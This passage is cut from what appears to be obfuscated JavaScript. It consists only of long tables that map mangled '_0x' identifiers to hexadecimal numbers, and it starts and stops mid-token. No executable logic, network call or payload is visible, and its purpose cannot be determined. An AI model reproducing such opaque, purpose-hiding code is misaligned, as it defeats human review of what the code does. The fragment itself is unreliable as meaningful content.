0x73,_0xffc76e:0x398,_0x48b082:0x4cf,_0x48e7ad:0x41e,_0x57ef81:0x26d,_0x45d575:0x272,_0x4e454c:0x8e1,_0x22cdbc:0x55c,_0x7ff723:0x6e8,_0x59bcce:0x10c0,_0x476651:0xb72,_0x44981e:0x23,_0x4b01ca:0x5a5,_0x4b8207:0x51,_0x261b29:0x219,_0x2368ab:0x139,_0x321fab:0x678,_0x267eed:0xbda,_0x160442:0xceb,_0x43bd34:0x8b8,_0xdfdf33:0x131,_0x26622e:0x529,_0x53ef99:0x68a,_0x53eb0a:0xb73,_0x1d2bb0:0x95b,_0x436967:0x97d,_0x4091d1:0x7bf,_0x558208:0xaa9,_0x4bac6e:0xccc,_0x4521f4:0x670,_0x33d085:0x87c,_0x1d76c6:0x52c,_0xbb2d3d:0x669,_0x19dc07:0x1c3,_0x1fd706:0x87a,_0x434633:0x9df,_0x359e8c:0x70b,_0x37056d:0x981,_0x5d96dc:0xf3,_0x197b94:0x399,_0x4261f1:0x8c,_0x331f7d:0x63,_0xc6dc35:0x73d,_0x4a214f:0xc97,_0x42e1c9:0x2bd,_0xf216c3:0x8df,_0xb874ae:0x712,_0x5d61b7:0x8d3,_0x46e748:0x4f3,_0x43aa5c:0x6b7,_0x3a192f:0xb67,_0x12fd52:0x646,_0xa9a5b8:0x940,_0x109f42:0x5d0,_0x145e46:0x86f,_0x37a4e5:0x55f,_0x113d33:0x128,_0xb92ebb:0x563,_0x35232d:0xe4c,_0x3600a3:0x164,_0x4bb365:0x53b,_0x421254:0x765,_0x5a20c3:0x4f1},_0x20c3a7={_0x46f935:0x5f6,_0x2cf4ab:0x615,_0x145453:0x43b,_0x131442:0xaa0,_0x431a19:0x96e,_0x2e217:0xa13,_0x2a63fd:0xc1e,_0xfe605f:0xbf2,_0x54c72a:0x9ee,_0x2146d2:0x9b4,_0xdb6c89:0x9d2,_0x494b78:0xbc8,_0x2352ca:0x773,_0x4f0b6e:0x451,_0x2fb519:0x999,_0x415463:0x4aa,_0xd9e979:0xe24,_0x331106:0xbe2,_0x2ad8f6:0xa92,_0x1994c0:0xda,_0x366ed7:0x626,_0x564c53:0x8fb,_0x575f98:0x781,_0x5accbc:0xb7a},_0x54f70b={_0xd41c8b:0x154},_0x47aa51={_0x3ca62a:0x2f2,_0x392e39:0x53c,_0x446513:0xb89,_0xee1f97:0xd11,_0x2af61d:0x9d6,_0x39daea:0x3e3,_0x342add:0x741,_0x31a9cb:0xd4d,_0x341a8e:0x3c1,_0x129e32:0x91c,_0x2e23d4:0xc4f,_0x13755c:0xaec,_0x58de52:0x5bd,_0x47beac:0x749,_0x16c4bb:0x2e1,_0x38e506:0x2ce,_0x145ccd:0x2b2,_0x35fbda:0x84a,_0x12bf48:0x2d4,_0x4398a7:0x711,_0x14ded4:0x7a1,_0x7b1ca1:0x9c9,_0x4d290e:0x128,_0x1e0b15:0x4d8,_0x1aeb91:0x76b,_0x4bef7e:0x8a8,_0x2b1769:0x2aa,_0x4476ae:0x24b,_0x41ea2d:0x524,_0x18e239:0x153,_0x2e27d1:0xbda,_0x4978fc:0x797,_0xb4658f:0x666,_0x30c4c0:0x79c,_0x4ce23f:0x48e,_0x3ac7f8:0x750,_0x280ec2:0x316,_0x46f88f:0x516,_0x265444:0x880,_0x2df91c:0xec1,_0x19a6f7:0x8bb,_0x102f4e:0x168,_0x3c6f1a:0x837,_0x2f2ffd:0x81a,_0x45760c:0xc6,_0x4aa19e:0x38d,_0x2a4062:0x797,_0x5652c5:0x57d,_0x5e3ec8:0x142,_0xf4b23b:0x6bf,_0x4426fb:0x91d,_0x1dbac9:0x2b0,_0x4145ce:0x1db,_0x11b8f1:0x2aa,_0x376080:0x3be,_0x19e617:0x70e,_0xf58166:0x239,_0x50124f:0x604,_0x3ae863:0x89e,_0x451871:0x2b7,_0xc51c47:0x68c,_0x1668cb:0x72a,_0x22412c:0xe6a,_0x241925:0x5e8,_0x167daa:0xa1e,_0x636752:0xbab,_0x1a0467:0x94e,_0x370224:0x4ba,_0x404b8f:0x4a3,_0x1cba9b:0x13d,_0x397e99:0x852,_0x51602e:0x42f,_0xa482cd:0x319,_0x5366f9:0x603,_0xa418e6:0x268,_0x334951:0x14c,_0x73eee9:0x5bb},_0x27ea40={_0x346968:0x2ff},_0x48cfbf={_0x5ebf2e:0x756,_0x5d295c:0x273,_0x4a33e7:0x37f,_0x16af66:0x6ae,_0x354ce6:0xa1e,_0x5300e1:0x272,_0x370186:0x10a0,_0x426195:0xe04,_0x23c2df:0x2c7,_0x3291f8:0xc44,_0x18306b:0x5ba,_0xeba3a2:0x38f,_0x3e09dd:0x484,_0x13f38a:0x18c,_0x562909:0x2b7,_0x1f592f:0x14b,_0x466ab3:0x85a,_0x10284f:0x55f,_0x1a7037:0x721,_0x1f44a8:0xa83,_0xe26742:0x51b,_0x3bd810:0xcda,_0x34f614:0x9d9,_0x410d6c:0x7b6,_0x4b1afa:0x57a,_0x5bc428:0x6db,_0x239115:0xbe9,_0x2671a8:0x773,_0x1f48f7:0x539,_0x107e22:0x3cc,_0x416502:0x9e6,_0x287c3c:0x66a,_0xa33a63:0x461,_0x1e2ecc:0x4db,_0x7e78d7:0xeea,_0x1d78d7:0xb4b,_0x563fbe:0xc60,_0x95e3a5:0xd18,_0x456226:0xae5,_0x3e1f7e:0x681,_0x54cf56:0x591,_0x13287d:0x6ad,_0x5b9d5e:0x783,_0x1a1844:0x51c,_0x3e5540:0xa14,_0x22ddc0:0xcd4,_0x2ee799:0x911,_0x2be4d9:0x772,_0x50f09a:0x611,_0xb829f7:0x662,_0x49d8f5:0xd83,_0x4c188b:0x9a6,_0xa06a3f:0xcc3,_0xba7369:0x1bf,_0x13694e:0x37b,_0x1f7924:0x317,_0x28c993:0x6e0,_0x528cb2:0x79e,_0x131b31:0x1ca,_0x946522:0x3e1,_0x18eb56:0x1fb,_0x504ed5:0x4d3,_0x4cf3bb:0x283,_0x2ea74b:0xd5c,_0x2fb9ac:0xbf1,_0x37b6ad:0x7f0,_0x125677:0x6e0,_0x478192:0x59b,_0x42d6b9:0xcb9,_0x5656c3:0x19d,_0x21b214:0x7a3,_0x16a672:0xcbf,_0x2c9551:0xcc6,_0x156896:0xa78,_0x4d0252:0x798,_0x2545e3:0x1285,_0x62f3f0:0xb4d,_0x4e5c4f:0x604},_0x55abef={_0x299501:0x7a,_0x5f51c9:0x185},_0x191796={_0x376a30:0x161,_0x166c62:0x75},_0x4c5505={_0x4849ab:0x7b7,_0x13fdb1:0xbce,_0x572f6d:0xd4c,_0x4a45b2:0xa05,_0x7585b8:0xbce,_0x1d9195:0x10ac,_0x1c7a4d:0x783,_0x17b6ce:0xd0,_0x1fab4a:0x172,_0x5d61f6:0xcf1,_0x593abc:0x9f6,_0x1af167:0xb0e,_0x4dbf0b:0x8be,_0x38dc32:0x90,_0x506151:0xd3,_0x1ffc92:0x532,_0x1b5f0b:0x5d7,_0x3a8847:0xc1,_0x4a755f:0xc80,_0x383a25:0x42f,_0x220386:0x250,_0x5c4cac:0x71b,_0x48fc9d:0x514,_0x75236c:0xd9,_0x2cf9da:0x63,_0x5a3dda:0x59e,_0x5dea1d:0x3d9,_0x236440:0x11c,_0x3f4e90:0x855,_0x12d7c4:0xb51,_0x362b87:0x81c,_0x3da0a6:0xa75,_0xf5be98:0x8a6,_0x220e1d:0xa6d,_0xbd6f84:0x79,_0x33a931:0x28e,_0x1e7dd0:0x349,_0x4f96b8:0x691,_0x20b9f7:0x13b,_0x5ea8ec:0x6d,_0x488948:0x2dc,_0xa0596b:0x10b,_0x22b878:0x1ed,_0xbd316d:0xa93,_0x275941:0x9cb,_0x18be55:0x1153,_0x5df302:0xbef,_0x4dfc11:0xe6c,_0xb4bb74:0x806,_0x1ac304:0x5f9,_0x5326ae:0x240,_0x131f39:0x8f3},_0x2d7a9a={_0x193da8:0xd5d,_0x4f2a14:0xc01,_0x5671f4:0x864,_0x15cd00:0x62c,_0x5a1ec5:0xc60,_0xce5bb0:0x103d,_0x364a53:0x7ff,_0x4eec47:0x925,_0x5c5bcd:0x15f,_0x43e6d7:0x44a,_0x285cdc:0xc60,_0x4d3d06:0xdb2,_0x5d092a:0xd5d,_0x75ef8b:0xa0b,_0x2ad4f3:0x41e,_0x3b520e:0x15e,_0x1fdd0a:0x4c1,_0x57bcf6:0x943,_0x32560c:0xc4c,_0x3bf8a3:0xc0,_0x24d915:0x4ba,_0x3913af:0x2b8,_0x580480:0xe9,_0x2aad02:0xc15,_0x5a3256:0x701,_0x505b6a:0xc98,_0x572df8:0x71b,_0x44dd42:0xbe9,_0x37c616:0xdca,_0x31701d:0x723,_0x2995ca:0x739,_0x50a2e1:0x775,_0x35cbe4:0xa92,_0x59868b:0x60a,_0x1a4ed6:0xb5c,_0x38af5c:0x932,_0x4c4bac:0xa43},_0x2125be={_0x532a99:0xc4f,_0x8070d2:0x625,_0x33b14a:0x8b5,_0x5258cc:0x199,_0x3f8950:0x1e7,_0x303a52:0x69a,_0x51cdba:0x2e7,_0x1cc8cc:0x592,_0x2b2256:0x36b,_0x57e365:0xb02,_0x45fad6:0x70b,_0x512d52:0x152,_0x212bae:0x6d2,_0xc7fa58:0xdb6,_0x235fc8:0xc99,_0x2f12f7:0xab7,_0xe6f8b4:0xc52,_0x355c36:0xa55,_0xf022e9:0x8e5,_0x36e6bb:0x531,_0x4b45d8:0x406,_0x4c2827:0xb2d,_0x89b2cf:0xf2d,_0x27fd27:0x40f,_0x17bd70:0x510,_0x4c9faa:0xaca,_0x1dc531:0xac1,_0x2b0d32:0x853,_0x3005d8:0x2a2,_0x135426:0x665,_0x4c1d29:0x739,_0x4068e7:0xa08,_0x3f702c:0xd0c,_0x233294:0x6ce,_0x183b6f:0x93e,_0x36fa47:0xb66,_0x45f6b1:0x75b,_0x19918d:0xf71,_0x5d67f9:0xb53,_0x135e43:0xeba,_0xd517ee:0x765,_0x166b66:0xda1,_0x4bc0dc:0x39,_0x116289:0x512,_0x335d30:0xa7d,_0x50c44a:0xae5,_0x554b43:0xbe2,_0x4b99c3:0xd15,_0x32bd61:0x7aa,_0x430a6e:0x4bd,_0x3f2672:0x48e,_0x2c684e:0x72d,_0xdbc5da:0x877,_0x372293:0x1ae,_0x4a3e1c:0x5f9,_0x454966:0x1c9,_0x2d4edd:0x10d6,_0x3ba7e9:0xc46,_0x47fef2:0xa3b,_0x66c27e:0x448,_0x235aa7:0x815,_0x6a32a4:0x787,_0x2b94e4:0x4e2,_0x15b49a:0x644,_0x15edcb:0xca6,_0x49093a:0x7c4,_0x3c9843:0x8c9,_0x56c7f5:0x82d,_0x19a2c1:0xb4,_0x568036:0x179,_0x36aa0b:0xad8,_0x3694b8:0x626,_0x5416fa:0xa45,_0x52e7ee:0x106d,_0x1c87e3:0x3cd,_0x5af512:0xdac},_0x1b2fdb={_0x4f592a:0x30c,_0x18320d:0x1bb},_0x1a2104={_0x337092:0x15d},_0x503fff={_0x22138a:0xcb5,_0x4d96c5:0xfcc,_0xa6b39d:0x1121,_0x3123df:0x724,_0x5dea41:0x382,_0x2ed894:0x25d,_0x28e53a:0x55b,_0x38898a:0x9c3,_0x29a12c:0x872,_0x1d3cbc:0x621,_0xe9ea6:0x411,_0x561062:0x71e,_0x1dca81:0xb71,_0x25f7c3:0xef6,_0x8db92b:0xdd1,_0x2fafb5:0x71f,_0x7b47c3:0x4df,_0x437e1b:0x434,_0x3e5be4:0x620,_0x3cc6b0:0x96b,_0x159f65:0xa2e,_0x4af7b3:0xa21,_0x13d075:0x397,_0x5daf4f:0xadd,_0x36500a:0x929,_0x36a1b0:0x69e,_0xfc7ee1:0xe55,_0x111ed7:0xb37,_0x298878:0x6eb,_0xc5b3bd:0x973,_0x423c55:0x358,_0x223003:0x46c,_0x49fd61:0x22c,_0x33f94d:0x225,_0x51ea12:0x867,_0x569c82:0x823,_0x8126b7:0x824,_0x42e368:0x7f1,_0x21d6d4:0x83d,_0x42cee2:0xdee,_0x2e5329:0x80e,_0x185247:0x2cd,_0x51285e:0x432,_0x120ccb:0xc76,_0xb52cc0:0x94f,_0x4443da:0x9a5,_0x5169c0:0xced,_0x2a204f:0xb87,_0x12e0f1:0x79b,_0x131653:0x2a1,_0x81ddf0:0x4df,_0x3173f6:0x71c,_0x2e6e05:0xc63,_0x129db6:0x808,_0x48d164:0x7b9,_0x3a8801:0x691,_0x2a423d:0x7a2,_0x111ac3:0x9dc,_0x3972a0:0x1167,_0x4e7bf5:0xdc7,_0x14926a:0x7ee,_0x30d4aa:0xaed,_0x29164d:0x35b,_0x2cfe04:0x7ea,_0x5d562e:0x948,_0x299faa:0xbd7,_0x37bb00:0xa1a,_0x3aeb4e:0x656,_0x5cd56f:0xaa8,_0x3e2297:0x89a,_0x2b700d:0x8d6,_0x2b2445:0x453,_0x5bdcc8:0x106f,_0x485c9a:0xb78,_0x1b65db:0x700,_0x53d411:0x7e7,_0x1bace6:0xc54,_0x556502:0x969,_0x1fa641:0x9b3,_0x331b5c:0xe16,_0x110ef7:0x10e2,_0x26fdd4:0xbdc,_0x2a8da3:0x8d5,_0x326277:0x90,_0x59c326:0xf1,_0xe46dac:0x63a,_0x5a32d0:0xed,_0x1b3e5a:0xee4,_0x40b5c5:0xaeb,_0x34c225:0xa59,_0x3772af:0x667,_0x5d7784:0x50a,_0x41d98a:0x43b,_0x1286d2:0x765,_0x2ccae5:0xdc,_0x1a048c:0x687,_0x1df632:0x835,_0x2fca69:0x81e,_0x47956a:0xa86,_0x544054:0x6ed,_0xabc726:0xc0f,_0x542fcd:0xcb1,_0x472bad:0x9c2,_0x44edb2:0xa55,_0x594be1:0x59c,_0xcc5f3:0x5ef,_0x449ece:0xa92,_0x1fce2c:0x936,_0x2de7e9:0x4dc,_0x4fd132:0x66d,_0x29867a:0x129b,_0xe53a05:0x1013,_0x2f3dec:0x10fa,_0x12ac74:0x93c,_0x435100:0xdeb,_0x41bb95:0xb5d,_0x1c6eca:0x5f3,_0x47f2b1:0xa1c,_0x3b36ad:0xa8a,_0x41a63a:0xa80,_0x24b6a8:0xd42,_0x5eea96:0xf89,_0x177240:0xfb4,_0x569b93:0xb67,_0x4b31d2:0x990,_0x5463f7:0x474,_0x3c8d7d:0x3f6,_0x52b1c3:0x22f,_0x4093df:0x3fd,_0x22ea58:0x242,_0x35a429:0x9af,_0x5c7cac:0xa94,_0x5e9481:0x654,_0x14bac4:0x579,_0x39aa90:0x9c7,_0x2c5edc:0xc56,_0x3e42c6:0xc97,_0x26c59b:0xba6,_0x55767e:0x9d7,_0x5e39d3:0xd89,_0x56929a:0x581,_0x5bbe6b:0x1e1,_0x1b9134:0x465,_0x28b393:0x39b,_0x309af1:0x111d,_0x50ce76:0x125e,_0x455052:0x77e,_0x1575e7:0x20f,_0x5d92d0:0x747,_0x4f55d6:0x477,_0x1e70b9:0x739,_0x15d2d5:0x686,_0x58c934:0x934,_0x903734:0x401,_0x2f2511:0x987,_0x50caae:0xd86,_0x2f495a:0xc45,_0x1e98af:0x11be,_0x549716:0x840,_0x1aafb0:0x749,_0x541d8f:0x57f,_0x1b116f:0xcdf,_0x3ddd12:0xc35,_0x3c8e8d:0xc93,_0x2be617:0x3dd,_0x18561b:0xb18,_0x58b5aa:0x65c,_0x47714f:0x1b8,_0x2a6ebb:0x2c8,_0x5efd6f:0xc0a,_0x581608:0x3ff,_0x5158d0:0x29,_0x6a2dca:0x297,_0x49d49c:0xad8,_0x274ad6:0xe7a,_0x1befaf:0xa43,_0x2deb4c:0x6a0,_0x18555a:0x1b1,_0x33010b:0xe67,_0x2f27b0:0x8bb,_0x2a24b9:0x53f,_0x29b991:0xabd,_0x459deb:0x1bd,_0x8914fa:0x657,_0x22bb37:0xc30,_0x3680a9:0x7c5,_0x15c661:0x7d9,_0x649b45:0x573,_0x4967ba:0x823,_0x14dd7d:0xba8,_0x3ee46a:0x9ad,_0x263afe:0x318,_0x34d10b:0x2b1,_0x94eb00:0xb03,_0x3a8560:0x6c1,_0x5ddac9:0x5be,_0x1c387d:0xa51,_0x2d6725:0x93e,_0x33b1ea:0x675,_0xfeac7b:0x1d0,_0x1fd74f:0xd13,_0xab43bb:0x833,_0x30a714:0x7e1,_0x25d6c4:0x894,_0x71593b:0x27d,_0x37b5a4:0x1247,_0x54c7be:0x3f3,_0x2966dc:0x615,_0x5e4631:0x156,_0x31ed66:0x849,_0x348efd:0x46b,_0x333cb6:0x7eb,_0x598d8f:0x523,_0x512a2e:0x4b3,_0x2d5b70:0x667,_0x59cc6a:0xb17,_0x339fa2:0x109b,_0x135d4:0x711,_0x11ebef:0x47d,_0x1f3ef9:0x649,_0xafb73a:0x7bc,_0xddf3db:0xc03,_0x263ae4:0x85b,_0x41844c:0xca6,_0x4b7189:0x984,_0x33cc5b:0xca5,_0x17e74b:0xa58,_0x15f332:0x495,_0x52053e:0x3d2,_0x2fde9e:0x497,_0x13f9f4:0x7be,_0x25598b:0xe1a,_0x25f776:0xea2,_0x154c70:0x58a,_0x16fe01:0x205,_0x498db2:0x464,_0x503b5a:0x201,_0x14c431:0x7f,_0x438093:0x3a9,_0x2ae175:0xeaf,_0x39b6df:0x839,_0x1fed20:0x9c1,_0x894c55:0xd16,_0x69efcf:0x6a2,_0x22828d:0x39a,_0x2b7a60:0x512,_0x31de08:0x8a6,_0x4cf057:0x92f,_0x323229:0xd58,_0x23c7a9:0x1082,_0x472e33:0x1179,_0x23fcc5:0x518,_0x3f66b8:0x8a0,_0x3ae658:0x80b,_0x8f8316:0xcd1,_0x806548:0xbe4,_0x2a9578:0xefc,_0x466885:0xce4,_0x5c611d:0x823,_0x11b810:0x811,_0x43690e:0xc08,_0x1ea5b6:0x6b8,_0xc24741:0xbe7,_0x2c788b:0xcde,_0x1dc25b:0x69a,_0x2a9958:0xed1,_0x58fefe:0x6fb,_0x301fca:0x7a2,_0x33f95d:0xcc8,_0x4a07da:0x1178,_0x423d1c:0xc9e,_0x1778c8:0x9a2,_0x389a22:0x865,_0x549257:0xa64,_0x4e78a3:0xc00,_0x56a579:0xa77,_0x18f114:0x4d9,_0xc2e0c7:0xc9c,_0x308e75:0x7ea,_0xfbcb5:0x5a9,_0x5abde7:0x2a4,_0x356978:0x30e,_0x3655b6:0x823,_0x2d0cd1:0xa38,_0x7b49f2:0x3a6,_0x485d48:0x7ea,_0xc67ef6:0x1f7,_0x19dd5b:0x7c1,_0x3cc609:0xcd9,_0x1ff323:0x8f8,_0x4b101b:0x7ae,_0x4e75aa:0x553,_0x2918d9:0x40a,_0x233981:0x1ec,_0xe3fa0:0x44d,_0x25102d:0xd18,_0x5ca37e:0x518,_0x59c8a8:0xf8b,_0x4ad932:0x1109,_0x45f253:0x7ea,_0x34501a:0x55c,_0x59fc31:0xcd6,_0xa0b7d6:0x7ea,_0x2722f7:0xd64,_0x458038:0xdca,_0x5b5615:0xc6,_0x105271:0x76d,_0x245357:0x386,_0x3b23b2:0x4,_0x1c8e34:0x25b,_0x2ef44d:0x787,_0x476acc:0xd0e,_0x4d6a77:0x57c,_0x52d7d6:0x917,_0x310762:0xa89,_0x43ea3d:0x94b,_0x44e724:0x876,_0x6fc296:0x877,_0x112a10:0x655,_0x499e25:0x3e6,_0x18e98c:0xcc6,_0x215d35:0xe2e,_0x1ac007:0x57d,_0xd48ee4:0x247,_0x510237:0xbcc,_0x595288:0x5bd,_0x4bce7f:0x6bb,_0x40d87b:0x9ac,_0xbd46dc:0xb6b,_0x18eb7c:0xaa2,_0x289eb0:0x728,_0x118c72:0x80a,_0xc253cd:0x9a9,_0x258801:0x22e,_0x1af60c:0xb61,_0x2f598c:0x92c,_0x12837c:0x684,_0x331d82:0x7d7,_0x20a3c1:0x47,_0xf117fa:0x855,_0x3e8eb6:0xae1,_0x28f518:0x6d1,_0x32cf4b:0xcdb,_0x40f591:0xd53,_0x2fdd00:0xcae,_0x5119a5:0x31e,_0x4561a7:0x231,_0x29b8f9:0xb1b,_0x4ee3eb:0x1140,_0x3ff818:0x270,_0x2ec5cd:0x823,_0x3d9dff:0x7a1,_0x448111:0x561,_0x369edd:0x867,_0x10f128:0x8cd,_0x4db24c:0xe46,_0x6bc232:0xe0f,_0x4795fd:0x781,_0x44bf40:0x9a6,_0x1833a8:0x8a6,_0x20c217:0x6e8,_0x546c06:0x134c,_0x349c4a:0xac3,_0x1f491b:0x348,_0x54ed43:0x811,_0x3a5977:0x69b,_0x19d2b4:0x863,_0x58aa8a:0xaff,_0x493372:0xc05,_0x41d5a2:0x7fd,_0x1a23b4:0xa4f,_0x521141:0xb67,_0x3693b9:0x2c2,_0x5b1cbc:0xbc2,_0x1c65fa:0x909,_0x79b968:0x42a,_0xbc0056:0xae5,_0x57fb3b:0x828,_0x11fb2b:0x84e,_0x28b490:0xb62,_0x551b2e:0x760,_0x2d43f:0xc8b,_0x36507b:0xf0e,_0x1c7f33:0xc9b,_0x384b52:0xfd9,_0xaab5b6:0x7a3,_0x370a15:0x98d,_0x567dc1:0x947,_0x10f66f:0x66b,_0x17cef6:0x254,_0xef65be:0x98c,_0x46da42:0x4b1,_0x4b29fe:0xd17,_0x1de37:0xc35,_0x5053fe:0x404,_0x571cd2:0x970,_0x50a78a:0xbde,_0x32e1cd:0xee9,_0x3b1f75:0xdf0,_0x59e6db:0x972,_0x4438ca:0x36d,_0xc76fa7:0xa9f,_0x106da9:0xb63,_0x2a6c1d:0xa51,_0x28e6d3:0x3be,_0x12ed20:0x77c,_0x2ceb2c:0x76e},_0xeccfbe={_0x4bf451:0x4b,_0x358183:0x47},_0x1dbcb4={_0x597807:0x158,_0x30db40:0x400,_0x34e255:0x6ab,_0x286b68:0x578,_0x2706f3:0x851,_0x5e1763:0x35e,_0x4628a7:0x1ac,_0x33a722:0x528,_0xbb9573:0x447,_0x3db848:0x264,_0x133dc8:0x4bd,_0x3b1ba9:0x2a0,_0x301d20:0x10b,_0x15b0f9:0x219,_0x277055:0x263,_0x5cae1e:0x442,_0x35fcab:0xea2,_0x4e0b78:0x1026,_0x26495d:0xd30,_0x53a1de:0x95b,_0x5ae50a:0x988,_0x333dd7:0x3bb,_0x2799fc:0x19f,_0x253271:0x804,_0x3eb0d1:0x3e7},_0x3f5a17={_0x36ae28:0x1d6},_0x4da95d={_0x39d53f:0xff},_0x26fbf0={_0x478747:0x303,_0x2aca64:0x3e,_0x59eb67:0x6d6,_0xa3fee9:0x1b1,_0x3da405:0xdb,_0x33032e:0x893,_0x449580:0x1b3,_0x4b8101:0x566,_0x5d5882:0x2ba,_0x41ab51:0xbc0,_0x58beae:0x372,_0x571ccb:0x77a,_0x3c3d69:0xb42,_0x427ccc:0x61f,_0x26cda2:0xb73,_0x482ae5:0x62a,_0x364aea:0x39c,_0x222443:0x90e,_0x568b38:0x569,_0x2ac16a:0x78c,_0x589fe5:0x68b,_0x26147e:0x1f2,_0x3d77c2:0x116,_0x198424:0x63,_0x7c5e77:0x54f,_0x2f722e:0x386,_0x58de33:0xad,_0x12bf7e:0xb3,_0x5bad16:0x478,_0x653ad6:0xe2,_0x3e21b2:0x1dc,_0x1008d8:0x227,_0x9258c4:0x1f8,_0x2e217a:0x854,_0x119b0d:0x5a7,_0x4c34df:0x8b9,_0x1cf654:0x9e2,_0x5a5b9b:0x5d5,_0x133171:0x6f3,_0x2636e1:0x1e,_0x4f7e5f:0x6cf,_0x2457ef:0x2f2,_0x4c6c62:0x466,_0x2d2a96:0x284,_0x5dcee3:0x327,_0xaef3f8:0x15b,_0x50182d:0x97b,_0x5cb846:0x148,_0x5995e2:0xcb,_0x112e20:0xb33,_0x343506:0xd6,_0x51fb14:0x98a,_0x167516:0x5f0,_0x4c7c84:0x211,_0xbefa1d:0x358,_0x3cd180:0x262,_0x239c25:0x28a,_0x52ac18:0x907,_0x5d235f:0x981,_0xbfac45:0x64f,_0x2548ef:0x736,_0x468773:0x8e4,_0x1c5c8c:0x78c,_0x4c5d8f:0x3f8,_0x2dabdb:0xdb5,_0x236377:0x1ba,_0x5992ef:0x77a,_0x41fbb7:0xb3,_0x5620ec:0xb8d,_0x29dbb5:0x71c,_0x30ccc2:0x30b,_0x3d0824:0xbc1,_0x1eeae2:0xd63,_0x7a76d5:0x813,_0x39db95:0x5c7,_0x6b05c:0xca8,_0x3d7086:0x1a2,_0x4ac065:0xc42,_0x418f8c:0x3b8,_0x4c56df:0x49f,_0x262b49:0x5e4,_0x549de6:0x3af,_0x56827d:0x5e4,_0x4a8872:0x428,_0x4d2227:0xd50,_0x3b7105:0x6bf,_0x3db2ce:0x102,_0x2797ea:0x465,_0x3c04df:0x268,_0x5c4c7e:0x205,_0x5226c7:0x16,_0x4c26ff:0x206,_0x209e6d:0x779,_0x4319c3:0x1c6,_0x3c5d78:0x37f,_0x45db79:0x650,_0x1e471b:0x8f1,_0x393d4a:0xa52,_0x32a695:0x9ad},_0x263f7e={_0x5f19a9:0x821,_0x31dbe0:0x3f5,_0x1e44ea:0x7f8,_0x437af3:0xd72,_0x32e314:0xc75,_0x4b8079:0x962,_0x5342cb:0x13d,_0x155431:0x359,_0x14cda1:0x684,_0x2fd167:0x357,_0x4dab92:0x7b6,_0x319b52:0x953,_0x3ea87f:0x7f2,_0x5d00f5:0x23d,_0x22bd5c:0x6d4,_0x500abe:0x1d7,_0x1d6c20:0x3fb,_0x304144:0xd74,_0x559cb7:0xc66,_0x4b3e93:0x38e,_0x51c0c3:0x15d,_0x49c601:0x6d6,_0x3ad677:0x31d,_0x5967f8:0xec4,_0x45ebb4:0x867,_0x31373f:0x4ef,_0x1349ad:0xbe9,_0x2cd397:0x41a,_0x12cd67:0x2be,_0x3094b5:0x46f,_0x4875b3:0x326,_0x36f870:0x80f,_0x14ad63:0xb88,_0x5345c6:0xb14,_0x2257c2:0xd85,_0x3f01c6:0xb0c,_0x3fb0bb:0x9f2,_0x4183ff:0xe3a,_0x549964:0xaf0,_0x3faa93:0xcdc,_0x738e10:0x399,_0x2fb963:0x152,_0x2ada4e:0x5b1,_0x2e7079:0x91e,_0x4c4f4d:0x973,_0x31c346:0x5d6,_0x32a2ad:0x85d,_0x5db862:0x9d9,_0x55532e:0x942,_0x3539d6:0x7ff,_0x55ec62:0x4f0,_0x5523eb:0x497,_0xa51d61:0xd9,_0x59fe56:0x477,_0x54497a:0x826,_0x4a81c4:0x4c1,_0x78b280:0xd6,_0x2cbf22:0x720,_0x44b6af:0x4b8,_0x389566:0x4bf,_0x3bb921:0x2c1,_0x1d681d:0x760,_0x6c5f95:0xbcd,_0x503e7a:0x370,_0x219ec0:0xd5b,_0x464dce:0x8ee,_0x5e54ae:0x519,_0x12306c:0x5d3,_0x3b35da:0x6e8,_0x277f66:0x69f,_0x549093:0x5f0,_0x4f524a:0x109f,_0x4a617e:0x1007,_0xc30844:0x5e3,_0x27d021:0x73,_0x29c33d:0x55b,_0x2b3248:0x6e1,_0x39ee25:0x14e,_0x24a70a:0x1c5,_0x1042bc:0x12c8,_0x1876d2:0x1256,_0x2a1312:0x1ed,_0x3bd769:0x8c6,_0x3f6dad:0xc32,_0x1d8b57:0x3da,_0x10ba45:0x803,_0xc1300f:0xe2,_0x768c4:0x2f0,_0x158e6f:0x5e4,_0x16fe6a:0x1092,_0x2a0ecb:0xf34,_0x3e4c0b:0xb75,_0x5e26a6:0x60a,_0x4b27f3:0x9fc,_0x361bf5:0xc6b,_0x2b883a:0x9,_0x519c07:0x56c,_0x24c374:0x967,_0x2e64f3:0x38a,_0x29824e:0x29f,_0x2628bb:0xdbd,_0x1cd9e3:0x1099,_0x1bc611:0x273,_0x17e7a6:0xee,_0x1a562a:0x640,_0x48896d:0x337,_0x917ae4:0x5d6,_0x36ec42:0xfc,_0x5d107c:0x851,_0x469817:0x983,_0x30e1b6:0x10b,_0x1c19d4:0xc0b,_0x5ee81f:0x1058,_0x23c339:0xb7,_0x5aebb1:0xb64,_0x30c853:0xc5c,_0x479355:0xe4c,_0x59a219:0x94d,_0x18227d:0x1da,_0x2acbf0:0xac4,_0x2ef07a:0x6b2,_0x14e481:0xa58,_0x2889d4:0x78f,_0x4dfa21:0x34f,_0x47b94e:0x330,_0x39fa9b:0x3eb,_0x5e4842:0x173,_0x5e8e23:0x1412,_0x4cc04e:0xf11,_0x1daea8:0x637,_0x5405c4:0xa6c,_0x7c717:0x7bc,_0x4b683f:0xa2c,_0x25602f:0x5f6,_0x4de509:0x584,_0x20e0ff:0x998,_0x577ce6:0x2ad,_0x3ced0f:0x78c,_0x55a237:0x3bb,_0x262536:0x932,_0x379d7a:0xb0a,_0x1c109e:0x37c,_0x4ae2b7:0x1c8,_0x571fd9:0x30f,_0x3338bd:0x942,_0x3ea2f6:0x73b,_0x2b6784:0xc8a,_0x4b7ac7:0xc,_0x27e6d9:0x3eb,_0x4975cb:0x88,_0x4bccab:0x626,_0x5572df:0x5a2,_0x258b94:0x457,_0x35b028:0x4b1,_0x59d99a:0x12b,_0x11be92:0xa4a,_0x5ae690:0xe51,_0x1a3a94:0xe2f,_0x55f4f9:0x94e,_0x14ec0a:0x119,_0x5b43e6:0x3f2,_0x1664a7:0x41f,_0x35998e:0x779,_0xa86aba:0x6e4,_0xaeeca0:0x2c8,_0xcb61f1:0xb60,_0x55bb8c:0x910,_0x464d5a:0x105c,_0x35e49a:0xda9,_0x259a98:0xd69,_0x16b172:0x9de,_0x3d446a:0x29a,_0x12685e:0x1c0,_0x4059e6:0x49d,_0x5cba37:0x323,_0x30023e:0x5ec,_0x4e3f4e:0xc40,_0x22442a:0x848,_0x146d3c:0x4b6,_0x8fab05:0x29e,_0x29517a:0x4c6,_0x34ed25:0x2cb,_0x5976df:0x1fa,_0x10b088:0xad6,_0x26ab75:0x53d,_0x389207:0x854,_0x4b593d:0xa41,_0x61f9d2:0x